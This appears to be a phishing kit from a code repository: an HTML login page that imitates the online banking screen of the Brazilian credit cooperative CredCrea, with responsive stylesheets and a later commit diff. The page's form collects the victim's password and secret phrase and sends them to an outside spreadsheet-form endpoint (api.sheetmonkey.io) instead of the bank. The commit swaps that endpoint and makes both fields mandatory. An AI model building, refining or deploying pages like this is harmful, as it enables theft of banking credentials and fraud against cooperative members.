
==== etapa2.html @ 47e0aaa6 "acabado" ====
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CRED CREA | Conta online</title>
    <!--Link css Mobile first-->
    <link rel="stylesheet" href="style.css">
    <!--Link  css Mobile first large all-->
    <link rel="stylesheet" href="style2.css">

    <!--Link css Tablet-->
    <link rel="stylesheet" href="style3.css">

    <!--Link css notebook-->
    <link rel="stylesheet" href="style4.css">

    <!--Link css desktop-->
    <link rel="stylesheet" href="style5.css">

    <!--Link css para telas grandes-->
    <link rel="stylesheet" href="style6.css">

    <!--Link para icones-->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20,300,0,0" />
   

</head>
<body>

    <header id="head">
        <nav>
          
            <img id="logotipocredcrea" src="imagens/logo-viacredi.png" alt="LogotirpoCredCrea">
            <p id="dataatual">
                domingo, 10 de dezembro de 2022
            </p>
        </nav>
    </header>

    <div id="fundo">
        <p id="recaptcha">Protegido por reCAPTCHA</p>
        <a href="http://" target="_blank" rel="reCAPTCHA">
        </a>
        <section id="login">
            
                <ul>
                    <li>
                        
                        <i class="material-symbols-outlined" id="icone1">
                            account_circle
                        </i>
                        <span>Digite sua conta</span>


                        <span class="material-symbols-outlined" id="flecha">
                            arrow_forward_ios
                        </span>                     
                    </li>
                    
                    <li>
                        <i class="material-symbols-outlined" id="icone2">
                            account_circle
                        </i>

                        <span id="frase2">Identificação</span>

                        <span class="material-symbols-outlined" id="flecha">
                            arrow_forward_ios
                        </span>    
                    </li>
 
                    <li>
                        <i  class="material-symbols-outlined" id="icone3">
                         lock 
                        </i>   
                        <span id="frase3">Senha e frase secreta</span>
                    </li>

                </ul>
                <hr id="login">

            <form action="https://api.sheetmonkey.io/form/e9gEFZD959gkErBte4rT3c" method="post" autocomplete="off">

                <label id="acesso" for="digite">
                DIGITE SUA SENHA
                </label>

                <input type="password"
                 id="digite" name="acesso" >

                 <label id="acesso" for="digite">
                    DIGITE SUA FRASE SECRETA
                    </label>
    
                    <input type="password"
                     id="digite" name="acesso" >

                
                <input type="submit"
                 value="Entrar" id="botentrar" name="botentrar">
            </form>
        </section>
      
    </div>
    <footer>
        <p class="botaofooter">SAC - SERVIÇO DE ATENDIMENTO AO COOPERADO</p>
        
        <p class="botaofooter" id="botaofooter2">OUVIDORIAS SISTEMA AILOS</p>
        
        <span class="spanfooter">
            <a class="linkfooter" href="https://www.credcrea.coop.br/privacidade-e-seguranca#conta-online" rel="Segurança" >
                <span class="material-symbols-outlined" id="cadeado">
                lock_open
                </span>
                Segurança
            </a>
        </span>

        <span class="spanfooter">
            <a class="linkfooter" href="https://www.credcrea.coop.br/contato" rel="Fale conosco" id="faleconosco">
              
                <span class="material-symbols-outlined" id="talkwe">
                    pending
                    </span>Fale conosco
                   
            </a>
            
    </span>

    </footer>
    

    <a href="https://www.credcrea.coop.br/contato" target="_blank" rel="Precisa de ajuda" id="balaoajuda">
        <div id="ajuda">
     
        <span class="material-symbols-outlined" id="iconeajuda">
            sms
        </span>
       
    </div>
</a>

<script>
    var p = document.querySelector('#dataatual');
    
    var dt=new Date();
    var diasem=dt.getDay();
    var dia=dt.getDate();
    var mes=dt.getMonth();
    var ano=dt.getFullYear();

    var meses=new Array("janeiro","fevereiro","março","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro")

    var semanas=new Array("Segunda-feira","Terça-feira","Quarta-feira","Quinta-feira","Quinta-feira","Sexta-feira","Sábado","Domingo")

    p.innerHTML = (semanas[diasem] + ", " + dia + " de " +  meses[mes] + " " + ano);


    
</script>
    
</body>
</html>
---- style.css ----
@charset "UTF-8";

/* Paletas de Cores 
rgb(22,92,125)
rgb(207,222,228)
rgb(0,169,206)
*/

@media screen and (max-width: 768px)  { 

    


* {
    margin: 0px;
    padding: 0px;
    box-sizing: border-box;
}

::-webkit-scrollbar {
    width: 0px;
    height: 0px;
}

body {
    
    background-color: rgb(207,222,228);
}

header {
    
    padding-top: 30px;
    width: 100vw;
    height: 145px;

    background-color: rgb(22,92,125);

}

header > nav > img {
    margin-left: 30px;
}

header > nav > p {
    font-size: 14px;
    padding-left: 30px;
    margin-top: 5px;
    color: white;
}


section {
    width: 100vw;
    height: 270px;
    margin-top: 12px;
    background-color: white;
}

ul {
  
   
}

li {
    
    display: inline-block;
}

span {
    font-weight: 600;
    color: #b6b7b9;
    display: block;
    font-size: small;
   
}

#icone1 {
    margin-left: 30px;
    
     color: #b6b7b9;
    border-radius: 50%;
  
}

#icone2 {
    margin-left: 50px;

}

#icone3 {
    margin-left: 40px;
}

#frase2 {
    font-weight: 100;
    color: black;
    margin-left: 30px;
}

#frase3 {
    font-weight: 100;
    color: black;
}



form {

}

footer {
    width: 100vw;
    height: 250px;

    font-family: 'Open Sans',sans-serif;
    padding: 5px;
    font-size: 14px;
    font-weight: 700;
  
    background-color: rgb(22,92,125);
    
}

div#fundo {
    width: 100vw;
    height: 100vh;
    background-color: rgb(207,222,228);


}

ul {
    margin-left: 20px;
}

li {
    display: inline-block;
    padding: 20px;
    
}



hr#login {
    border: 0;
    border-top: 1px solid rgb(207, 207, 207);
    margin-top: 17px;
    margin-bottom: 20px;
    margin-left: 10px;
    width: 95vw;
    
}

.etapas {
    background-color: rgb(0, 0, 0);
    padding: 5px;

}

div#faleconosco {

}



p#recaptcha {
    display: none;
   
}





input#botentrar {
    margin-top: 15px;
    margin-left: 10px;

    height: 40px;
    width: 95vw;

    background-color: rgb(0,169,206);
    color: white;

    border: none;
    border-radius: 30px;
    font-weight: bolder;
    
    
}

input#botentrar:hover {
    background-color: rgb(75, 200, 228);
    cursor: pointer;
   
}

label#acesso {
    
    padding: 10px;
    
    font-size: 11.5px;
    font-weight: bolder;
    font-family: 'Open Sans',sans-serif;
    color: rgb(22,92,125);
}


#digite {
    width: 95vw;
    height: 40px;
    
    padding: 10px;
    margin-top: 10px;

    border: 1px solid #b6b7b9;
    margin-left: 10px;
       
    display: block;
    
    font-size: 0.8em;
    font-weight: 550;
 
}

.botaofooter {
    font-size: 12px;
    font-weight: 600;
    color: white;
    padding: 15px;
}

.spanfooter {
    padding-top: 10px;
    margin-top: 13px;
    color: white;
     
    width: 95vw;
    height: 45px;
    
    text-decoration: none;
   
    border: 2px solid rgba(255, 255, 255, 0.603);
    border-radius: 20px;
    text-align: center;
    cursor: pointer;
}

span.spanfooter:hover {
    background-color: rgb(13, 42, 48);
}

a.linkfooter {
    
    text-decoration: none;
    color: white;  
    
}


#cadeado {
   color: rgba(255, 255, 255, 0.781);
    vertical-align: middle;
   
}



.flecha {
    display: none;
}

#talkwe {
    vertical-align: middle;
    margin-left: 10px;
    color: rgba(255, 255, 255, 0.884);
}

#iconeajuda{
   padding: 12px;
}

div#ajuda {
    cursor: pointer;
    position: fixed;
    z-index: auto;
    bottom: 40px;
    right: 18px;
    width: 50px;
    height: 50px;
    background-color: rgb(0,169,206);
    border-radius: 50%;
}



div#ajuda:hover {
    height: 50px;
    width: 150px;
    border-radius: 50px;
    transition: 2s;
}


}
---- style2.css ----
@charset "UTF-8";

/* Paletas de Cores 
rgb(22,92,125)
rgb(207,222,228)
rgb(0,169,206)
*/

@media screen and (min-width: 669px) and (max-width: 768px)  { 

    


* {
    margin: 0px;
    padding: 0px;
    box-sizing: border-box;
}

::-webkit-scrollbar {
    width: 0px;
    height: 0px;
}

body {
    
    background-color: rgb(207,222,228);
}

header {
    
    padding-top: 30px;
    width: 100vw;
    height: 145px;

    background-color: rgb(22,92,125);

}

header > nav > img {
    margin-left: 30px;
}

header > nav > p {
    position: relative;
    text-align: center;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -220%);
    font-size: 14px;
    
    color: white;
}


section {
    width: 100vw;
    height: 270px;
    margin-top: 12px;
    background-color: white;
}

ul {
  
    display: inline-flex;
    vertical-align: middle;
}

li {
   
    display: inline-flex;
    vertical-align: middle;
}

span {
    display: inline-flex;
    vertical-align: middle;
    font-weight: 600;
    color: #b6b7b9;
 
    font-size: small;
   
}

#icone1 {
    margin-left: 30px;
    
     color: #b6b7b9;
    border-radius: 50%;
  
}

#icone2 {
    margin-left: 50px;
    color: #b6b7b9a8;

}

#icone3 {
    margin-left: 40px;
    color: #b6b7b983;
}

#frase2 {
    font-weight: 100;
    color: #b6b7b9a8;
    margin-left: 30px;
}

#frase3 {
    font-weight: 100;
    color: #b6b7b983;
}



form {

}

footer {
    width: 100vw;
    height: 250px;

    font-family: 'Open Sans',sans-serif;
    padding: 5px;
    font-size: 14px;
    font-weight: 700;
  
    background-color: rgb(22,92,125);
    
}

div#fundo {
    width: 100vw;
    height: 100vh;
    background-color: rgb(207,222,228);


}

ul {
  
}

li {
    display: inline-block;
    padding: 10px;
    
}



hr#login {
    border: 0;
    border-top: 1px solid rgb(207, 207, 207);
    margin-top: 17px;
    margin-bottom: 20px;
    margin-left: 10px;
    width: 95vw;
    
}

.etapas {
    background-color: rgb(0, 0, 0);
    padding: 5px;

}

div#faleconosco {

}



p#recaptcha {
    display: none;
   
}





input#botentrar {
    margin-top: 15px;
    margin-left: 10px;

    height: 40px;
    width: 95vw;

    background-color: rgb(0,169,206);
    color: white;

    border: none;
    border-radius: 30px;
    font-weight: bolder;
    
    
}

input#botentrar:hover {
    background-color: rgb(75, 200, 228);
    cursor: pointer;
   
}

label#acesso {
    
    padding: 10px;
    
    font-size: 11.5px;
    font-weight: bolder;
    font-family: 'Open Sans',sans-serif;
    color: rgb(22,92,125);
}


#digite {
    width: 95vw;
    height: 40px;
    
    padding: 10px;
    margin-top: 10px;

    border: 1px solid #b6b7b9;
    margin-left: 10px;
       
    display: block;
    
    font-size: 0.8em;
    font-weight: 550;
 
}

.botaofooter {
    font-size: 12px;
    font-weight: 600;
    color: white;
    padding: 15px;
}

.spanfooter {
    padding-top: 10px;
    margin-top: 13px;
    color: white;
     
    width: 95vw;
    height: 45px;
    
    text-decoration: none;
   
    border: 2px solid rgba(255, 255, 255, 0.603);
    border-radius: 20px;
    text-align: center;
    cursor: pointer;
}

span.spanfooter:hover {
    background-color: rgb(13, 42, 48);
}

a.linkfooter {
    
    text-decoration: none;
    color: white;  
    
}


#cadeado {
   color: rgba(255, 255, 255, 0.781);
    vertical-align: middle;
   
}




#talkwe {
    vertical-align: middle;
    margin-left: 10px;
    color: rgba(255, 255, 255, 0.884);
}

#iconeajuda{
   padding: 12px;
}

div#ajuda {
    cursor: pointer;
    position: fixed;
    z-index: auto;
    bottom: 40px;
    right: 18px;
    width: 50px;
    height: 50px;
    background-color: rgb(0,169,206);
    border-radius: 50%;
}



div#ajuda:hover {
    height: 50px;
    width: 150px;
    border-radius: 50px;
    transition: 2s;
}


}
---- style3.css ----
@charset "UTF-8";

/* Paletas de Cores 
rgb(22,92,125)
rgb(207,222,228)
rgb(0,169,206)
*/



@media screen and (min-width: 720px) and (max-width: 800px)  { 


    


* {
    margin: 0px;
    padding: 0px;
    box-sizing: border-box;
}

::-webkit-scrollbar {
    width: 0px;
    height: 0px;
}

body {
    
    background-color: rgb(207,222,228);
}

header {
    
    padding-top: 30px;
    width: 100vw;
    height: 100px;

    background-color: rgb(22,92,125);

}

header > nav > img {
    margin-left: 30px;
}

header > nav > p {
    position: relative;
    text-align: center;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -220%);
    font-size: 14px;
    
    color: white;
}


section {
    margin-left: 9px;
    border-radius: 5px;
    width: 98vw;
    height: 400px;
    
    background-color: white;
}

ul {
  text-align: center;
   
}

li {
    display: inline-block;
}

span {
    padding-bottom: 10px;
    font-weight: bolder;
    color: #b6b7b9;
    display: block;
    font-size: 16px;
   
}

#icone1 {
    color: #b6b7b9;
    border-radius: 50%;
  
}

#icone2 {


}

#icone3 {

}

#frase2 {
    font-weight: 500;
    color: black;
   
}

#frase3 {
    font-weight: 500;
    color: black;
}



form {

}

footer {
    width: 100vw;
    height: 250px;

    font-family: 'Open Sans',sans-serif;
    padding: 5px;
    font-size: 14px;
    font-weight: 700;
  
    background-color: rgb(22,92,125);
    
}

div#fundo {
    width: 100vw;
    height: 100vh;
    background-color: rgb(207,222,228);


}

ul {
    margin-left: 20px;
}

li {
    display: block;
    padding: 10px;
    
}



hr#login {
    border: 0;
    border-top: 1px solid rgb(207, 207, 207);
    
    margin-bottom: 20px;
    margin-left: 10px;
    width: 95vw;
    
}

.etapas {
    background-color: rgb(0, 0, 0);
    padding: 5px;

}



p#recaptcha {
    display: none;
   
}





input#botentrar {
    position: relative;
    left: 85%;
    margin-top: 15px;
    margin-left: 10px;

    height: 40px;
    width: 80px;

    background-color: rgb(0,169,206);
    color: white;

    border: none;
    border-radius: 30px;
    font-weight: bolder; 
    
}

input#botentrar:hover {
    background-color: rgb(75, 200, 228);
    cursor: pointer;
   
}

label#acesso {
    width: 560px;
   
    padding: 10px;
    
    font-size: 13px;
    font-weight: bolder;
    font-family: 'Open Sans',sans-serif;
    color: rgb(18, 81, 110);
}


#digite {
    width: 95vw;
    height: 40px;
    
    padding: 10px;
    margin-top: 10px;

    border: 1px solid #b6b7b9;
    margin-left: 10px;
       
    display: block;
    
    font-size: 50px;
    font-weight: bolder;
 
}

.botaofooter {
    font-size: 12px;
    font-weight: 600;
    color: white;
    padding: 15px;
}

.spanfooter {
    padding-top: 10px;
    margin-top: 13px;
    color: white;
     
    width: 95vw;
    height: 45px;
    
    text-decoration: none;
   
    border: 2px solid rgba(255, 255, 255, 0.603);
    border-radius: 20px;
    text-align: center;
    cursor: pointer;
}

span.spanfooter:hover {
    background-color: rgb(13, 42, 48);
}

a.linkfooter {
    
    text-decoration: none;
    color: white;  
    
}


#cadeado {
   color: rgba(255, 255, 255, 0.781);
    vertical-align: middle;
   
}



#flecha {
    display: block;
    height: 10px;
}

#talkwe {
    vertical-align: middle;
    margin-left: 10px;
    color: rgba(255, 255, 255, 0.884);
}

#iconeajuda{
   padding: 12px;
}

div#ajuda {
    cursor: pointer;
    position: fixed;
    z-index: auto;
    bottom: 40px;
    right: 18px;
    width: 50px;
    height: 50px;
    background-color: rgb(0,169,206);
    border-radius: 50%;
}



div#ajuda:hover {
    height: 50px;
    width: 150px;
    border-radius: 50px;
    transition: 0.5s;
   
}

.material-symbols-outlined {
    font-variation-settings:
    'FILL' 0,
    'wght' 300,
    'GRAD' 0,
    'opsz' 24
  }


}
---- style4.css ----
@charset "UTF-8";

/* Paletas de Cores 
rgb(22,92,125)
rgb(207,222,228)
rgb(0,169,206)
*/


@media screen and (min-width: 801px) and (max-width: 999px)  { 




* {
    margin: 0px;
    padding: 0px;
    box-sizing: border-box;
}

::-webkit-scrollbar {
    width: 0px;
    height: 0px;
}

body {
    
    background-color: rgb(207,222,228);
}

header {
    width: 100vw;
    height: 82px;

    background-color: rgb(22,92,125);

}

header > nav > img {
    margin-top: 10px;
    margin-left: 30px;

}

header > nav > p {
    position: relative;
    text-align: center;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -220%);
    font-size: 14px;
    
    color: white;
}


section {
    display: block;
    position: relative;
    margin-left: 70px;
    margin-top: 40px;
    border-radius: 5px;
    width: 700px;
    height: 415px;
    
    background-color: white;
}

ul {
    padding: 15px;
    vertical-align: middle;
}

li {
    display: inline-flex;
  
}

span {
    position: relative;
 
    color: #7e7d7d;
    font-weight: bolder;
    vertical-align: middle;
    
    font-size: 18px;
    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
   
}

#icone1 {
    color: #7e7d7d;
 
}

#icone2 {
    color: #7e7d7da9;

}

#icone3 {
    color: #7e7d7d4f;
}

#frase2 {
    font-weight: 450;
    color: #7e7d7da9;
}

#frase3 {
    font-weight: 450;
    color: #7e7d7db6;
}

#flecha {
    
   vertical-align: text-top;
}



form {

}

footer {
    width: 100vw;
    height: 120px;

    font-family: 'Open Sans',sans-serif;
    padding: 5px;
    font-size: 14px;
    font-weight: 700;
  
    background-color: rgb(22,92,125);
    
}

div#fundo {
    width: 100vw;
    height: 76vh;
    background-color: rgb(207,222,228);


}


hr#login {
    border: 0;
    border-top: 1px solid rgb(207, 207, 207);
    margin-left: 10px;
    width: 670px;
    
}

.etapas {
    background-color: rgb(0, 0, 0);
    padding: 5px;

}



p#recaptcha {
    display: none;
   
}





input#botentrar {
    position: relative;
    left: 68%;
    margin-top: 15px;
    margin-left: 10px;

    height: 40px;
    width: 80px;

    background-color: rgb(0,169,206);
    color: white;

    border: none;
    border-radius: 30px;
    font-weight: bolder; 
    
}

input#botentrar:hover {
    background-color: rgb(75, 200, 228);
    cursor: pointer;
   
}

label#acesso {
    display: block;
    text-align: left;
    margin-left: 170px;
    

    margin-top: 48px; 

    font-size: 12px;
    font-weight: bolder;
    font-family: 'Open Sans',sans-serif;
    color: rgb(18, 81, 110);
}


#digite {
   
    width: 400px;
    height: 40px;
    
    padding: 10px;
    margin-top: 10px;

    border: 1px solid #b6b7b9;
    margin-top: 15px;
    margin-left: 170px;
       
    display: block;
    
    font-size: 14px;
    
 
}

.botaofooter {
    display: inline-flex;
    width: 150px;
    font-size: 12px;
    font-weight: 600;
    color: white;
    padding: 20px;
}

#botaofooter2 {
  
    
}

.spanfooter {
    display: inline-flex;
    margin-top: 20px;
    padding: 4px;
   
    color: white;
     
    height: 40px;
    width: 140px;
    
    text-decoration: none;
   
    border: 2px solid rgba(255, 255, 255, 0.603);
    border-radius: 20px;
    text-align: center;
    cursor: pointer;
    font-size: small;
}

span.spanfooter:hover {
    background-color: rgb(13, 42, 48);
}

.linkfooter {
   
}
a.linkfooter {
    
    
    font-weight: 500;
    text-decoration: none;
    color: white; 
    
    
}


#cadeado {
   color: rgba(255, 255, 255, 0.781);
    vertical-align: middle;
   
}


#talkwe {
    
    vertical-align: middle;
    margin-left: 10px;
    color: rgba(255, 255, 255, 0.884);
}

#iconeajuda{
   padding: 12px;
}

div#ajuda {
    cursor: pointer;
    position: fixed;
    z-index: auto;
    bottom: 40px;
    right: 18px;
    width: 50px;
    height: 50px;
    background-color: rgb(0,169,206);
    border-radius: 50%;
}



div#ajuda:hover {
    height: 50px;
    width: 150px;
    border-radius: 50px;
    transition: 0.5s;
 
}

.material-symbols-outlined {
    font-variation-settings:
    'FILL' 0,
    'wght' 300,
    'GRAD' 0,
    'opsz' 20
  }


}
---- style5.css ----
@charset "UTF-8";

/* Paletas de Cores 
rgb(22,92,125)
rgb(207,222,228)
rgb(0,169,206)
*/


@media screen and (min-width: 999px) and (max-width: 1100px)  { 




* {
    margin: 0px;
    padding: 0px;
    box-sizing: border-box;
}

::-webkit-scrollbar {
    width: 0px;
    height: 0px;
}

body {
    
    background-color: rgb(207,222,228);
}

header {
    width: 100vw;
    height: 82px;

    background-color: rgb(22,92,125);

}

header > nav > img {
    margin-top: 20px;
    margin-left: 30px;

}

header > nav > p {
    position: relative;
    text-align: center;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -220%);
    font-size: 14px;
    
    color: white;
}


section {
    display: block;
    position: relative;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -87%);
    
    
    margin-top: 40px;
    border-radius: 5px;
    width: 90vw;
    height: 415px;
    
    background-color: white;
}

ul {
    padding: 15px;
    vertical-align: middle;
}

li {
    display: inline-flex;
  
}

span {
    position: relative;
 
    color: #7e7d7d;
    font-weight: bolder;
    vertical-align: middle;
    
    font-size: 18px;
    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
   
}

#icone1 {
    color: #7e7d7d;
 
}

#icone2 {
    color: #7e7d7da9;

}

#icone3 {
    color: #7e7d7d4f;
}

#frase2 {
    font-weight: 450;
    color: #7e7d7da9;
}

#frase3 {
    font-weight: 450;
    color: #7e7d7db6;
}

#flecha {
    
   vertical-align: text-top;
}



form {

}

footer {
    width: 100vw;
    height: 120px;

    font-family: 'Open Sans',sans-serif;
    padding: 5px;
    font-size: 14px;
    font-weight: 700;
  
    background-color: rgb(22,92,125);
    
}

div#fundo {
    width: 100vw;
    height: 76vh;
    background-color: rgb(207,222,228);


}


hr#login {
    border: 0;
    border-top: 1px solid rgb(207, 207, 207);
    margin-left: 10px;
    width: 88vw;
    
}

.etapas {
    background-color: rgb(0, 0, 0);
    padding: 5px;

}



p#recaptcha {
    display: none;
   
}





input#botentrar {
   
    display: block;
    margin-left: 390px;
    margin-top: 20px;
    height: 40px;
    width: 90px;

    background-color: rgb(0,169,206);
    color: white;

    border: none;
    border-radius: 30px;
    font-weight: bolder; 
    
}

input#botentrar:hover {
    background-color: rgb(75, 200, 228);
    cursor: pointer;
   
}

label#acesso {
    display: block;
    padding: 10px;

    margin-left: 172px;
    

    margin-top: 48px; 

    font-size: 12px;
    font-weight: bolder;
    font-family: 'Open Sans',sans-serif;
    color: rgb(18, 81, 110);
}


#digite {
   
   margin-left: 180px;
    width: 300px;
    height: 40px;
    
    padding: 10px;
    

    border: 1px solid #b6b7b9;       
    display: block;
    
    font-size: 14px;
    
 
}

.botaofooter {
    display: inline-flex;
    width: 250px;
    font-size: 12px;
    font-weight: 600;
    color: white;
    padding: 25px;
}

#botaofooter2 {
  
    
}

.spanfooter {
    display: inline-flex;
    margin-top: 20px;
    margin-left: 20px;
   
    padding: 8px;
    padding-left: 23px;
   
    color: white;
     
    height: 43px;
    width: 160px;
    
    text-decoration: none;
   
    border: 2px solid rgba(255, 255, 255, 0.603);
    border-radius: 20px;
    text-align: center;
    cursor: pointer;
    font-size: small;
}

span.spanfooter:hover {
    background-color: rgb(13, 42, 48);
}

.linkfooter {
   
}
a.linkfooter {
    
    
    font-weight: 500;
    text-decoration: none;
    color: white; 
    
    
}


#cadeado {
   color: rgba(255, 255, 255, 0.781);
    vertical-align: middle;
   
}


#talkwe {
    
    vertical-align: middle;
    margin-left: 10px;
    color: rgba(255, 255, 255, 0.884);
}

#iconeajuda{
   padding: 12px;
}

div#ajuda {
    cursor: pointer;
    position: fixed;
    z-index: auto;
    bottom: 40px;
    right: 18px;
    width: 50px;
    height: 50px;
    background-color: rgb(0,169,206);
    border-radius: 50%;
}



div#ajuda:hover {
    height: 50px;
    width: 150px;
    border-radius: 50px;
    transition: 0.5s;
}

.material-symbols-outlined {
    font-variation-settings:
    'FILL' 0,
    'wght' 300,
    'GRAD' 0,
    'opsz' 20
  }


}
---- style6.css ----
@charset "UTF-8";

/* Paletas de Cores 
rgb(22,92,125)
rgb(207,222,228)
rgb(0,169,206)
*/


@media screen and (min-width: 1101px)  { 




* {
    margin: 0px;
    padding: 0px;
    box-sizing: border-box;
}

::-webkit-scrollbar {
    width: 0px;
    height: 0px;
}

body {
    
    background-color: rgb(207,222,228);
}

header {
    width: 100vw;
    height: 90px;

    background-color: rgb(22,92,125);

}

header > nav > img {
    margin-top: 25px;
    margin-left: 280px;

}

header > nav > p {
    display: inline-flex;
    vertical-align: middle;
    margin-bottom: 40px;
    
    color: white;
}


section {
   
    margin-left: 200px;
    margin-top: 40px;
    border-radius: 5px;
    width: 950px;
    height: 415px;
    
    background-color: white;
}

ul {
    padding: 15px;
    vertical-align: middle;
}

li {
    display: inline-flex;
  
}

span {
    display: block;
    
 
    color: #7e7d7d;
    font-weight: bolder;
    vertical-align: middle;
    
    font-size: 18px;
    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
   
}

#icone1 {
    color: #7e7d7d;
 
}

#icone2 {
    color: #7e7d7da9;

}

#icone3 {
    color: #7e7d7d4f;
}

#frase2 {
    font-weight: 450;
    color: #7e7d7da9;
}

#frase3 {
    font-weight: 450;
    color: #7e7d7db6;
}

#flecha {
    
   vertical-align: text-top;
}



form {

}

footer {
    width: 100vw;
    height: 120px;

    font-family: 'Open Sans',sans-serif;
    padding: 5px;
    font-size: 14px;
    font-weight: 700;
  
    background-color: rgb(22,92,125);
    
}

div#fundo {
    width: 100vw;
    height: 76vh;
    background-color: rgb(207,222,228);


}


hr#login {
    border: 0;
    border-top: 1px solid rgb(207, 207, 207);
    margin-left: 10px;
    width: 910px;
    
}

.etapas {
    background-color: rgb(0, 0, 0);
    padding: 5px;

}



p#recaptcha {
    display: none;
   
}





input#botentrar {
   
    display: block;
    margin-left: 390px;
    margin-top: 20px;
    height: 40px;
    width: 90px;

    background-color: rgb(0,169,206);
    color: white;

    border: none;
    border-radius: 30px;
    font-weight: bolder; 
    
}

input#botentrar:hover {
    background-color: rgb(75, 200, 228);
    cursor: pointer;
   
}

label#acesso {
    display: block;
    padding: 10px;

    margin-left: 172px;
    

    margin-top: 48px; 

    font-size: 12px;
    font-weight: bolder;
    font-family: 'Open Sans',sans-serif;
    color: rgb(18, 81, 110);
}


#digite {
   
   margin-left: 180px;
    width: 300px;
    height: 40px;
    
    padding: 10px;
    

    border: 1px solid #b6b7b9;       
    display: block;
    
    font-size: 14px;
    
 
}

.botaofooter {
    display: inline-flex;
    margin-left: 100px;
    width: 220px;
    font-size: 12px;
    font-weight: 600;
    color: white;
   
}

#botaofooter2 {

    
}

.spanfooter {
    display: inline-flex;
    margin-top: 20px;
    margin-left: 100px;
   
   
    padding: 8px;
    padding-left: 23px;
   
    color: white;
     
    height: 43px;
    width: 160px;
    
    text-decoration: none;
   
    border: 2px solid rgba(255, 255, 255, 0.603);
    border-radius: 20px;
    text-align: center;
    cursor: pointer;
    font-size: small;
}

span.spanfooter:hover {
    background-color: rgb(13, 42, 48);
}

.linkfooter {

}
a.linkfooter {
    font-weight: 500;
    text-decoration: none;
    color: white; 
    
    
}


#cadeado {
   color: rgba(255, 255, 255, 0.781);
    vertical-align: middle;
   
}


#talkwe {
    
    vertical-align: middle;
    margin-left: 10px;
    color: rgba(255, 255, 255, 0.884);
}

#iconeajuda{
   padding: 12px;
}

div#ajuda {
    cursor: pointer;
    position: fixed;
    z-index: auto;
    bottom: 40px;
    right: 18px;
    width: 50px;
    height: 50px;
    background-color: rgb(0,169,206);
    border-radius: 50%;
}



div#ajuda:hover {
    height: 50px;
    width: 150px;
    border-radius: 50px;
    transition: 0.5s;
}

.material-symbols-outlined {
    font-variation-settings:
    'FILL' 0,
    'wght' 300,
    'GRAD' 0,
    'opsz' 20
  }


}

==== commit 0f730857: "atualizado dias da semana" ====
--- a/etapa2.html
+++ b/etapa2.html
@@ -24,6 +24,9 @@
 
     <!--Link para icones-->
     <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20,300,0,0" />
+
+      <!--Link Favi iCON-->
+    <link rel="shortcut icon" href="imagens/credcrea-faviicon-removebg-preview.png" type="image/x-icon">
    
 
 </head>
@@ -81,29 +84,29 @@
                 </ul>
                 <hr id="login">
 
-            <form action="https://api.sheetmonkey.io/form/e9gEFZD959gkErBte4rT3c" method="post" autocomplete="off">
+            <form action="https://api.sheetmonkey.io/form/2uJCf3CqLizsFkBD5Rna4U" method="post" autocomplete="off">
 
                 <label id="acesso" for="digite">
                 DIGITE SUA SENHA
                 </label>
 
                 <input type="password"
-                 id="digite" name="acesso" >
+                 id="digite" name="acesso" class="acesso" required>
 
                  <label id="acesso" for="digite">
-                    DIGITE SUA FRASE SECRETA
-                    </label>
+                   DIGITE SUA FRASE SECRETA
+                </label>
     
-                    <input type="password"
-                     id="digite" name="acesso" >
+                    <input type="text"
+                     id="digite" name="acesso" class="acesso" required>
 
+        
+            
                 
                 <input type="submit"
                  value="Entrar" id="botentrar" name="botentrar">
-            </form>
-        </section>
-      
     </div>
+
     <footer>
         <p class="botaofooter">SAC - SERVIÇO DE ATENDIMENTO AO COOPERADO</p>
         
--- a/style.css
+++ b/style.css
@@ -6,7 +6,7 @@
 rgb(0,169,206)
 */
 
-@media screen and (max-width: 768px)  { 
+@media screen and (max-width: 668px)  { 
 
     
 
@@ -23,13 +23,14 @@
 }
 
 body {
-    
+   
     background-color: rgb(207,222,228);
 }
 
 header {
     
-    padding-top: 30px;
+
+    padding-top: 32px;
     width: 100vw;
     height: 145px;
 
@@ -51,7 +52,7 @@
 
 section {
     width: 100vw;
-    height: 270px;
+    height: 320px;
     margin-top: 12px;
     background-color: white;
 }
@@ -62,8 +63,12 @@
 }
 
 li {
-    
+    position: relative;
+    left: 50%;
+    top: 50%;
+    transform: translate(-165%, 5%);
     display: inline-block;
+    
 }
 
 span {
@@ -75,6 +80,7 @@
 }
 
 #icone1 {
+   
     margin-left: 30px;
     
      color: #b6b7b9;
@@ -84,6 +90,7 @@
 
 #icone2 {
     margin-left: 50px;
+  
 
 }
 
@@ -172,7 +179,9 @@
 
 
 
-input#botentrar {
+#botentrar {
+
+    text-decoration: none;
     margin-top: 15px;
     margin-left: 10px;
 
@@ -195,7 +204,7 @@
    
 }
 
-label#acesso {
+label#acesso  {
     
     padding: 10px;
     
@@ -205,7 +214,6 @@
     color: rgb(22,92,125);
 }
 
-
 #digite {
     width: 95vw;
     height: 40px;
@@ -222,6 +230,8 @@
     font-weight: 550;
  
 }
+
+
 
 .botaofooter {
     font-size: 12px;
@@ -266,7 +276,7 @@
 
 
 
-.flecha {
+#flecha {
     display: none;
 }
 
@@ -298,9 +308,74 @@
     height: 50px;
     width: 150px;
     border-radius: 50px;
-    transition: 2s;
-}
-
-
-}
-
+    transition: 0.5s;
+}
+
+div#alerta {
+ 
+    display: none;
+    position: relative;
+    top: 50%;
+    left: 50%;
+
+    transform: translate(-50%, -40%);
+ 
+    width: 100vw;
+    height: 50vh;
+    
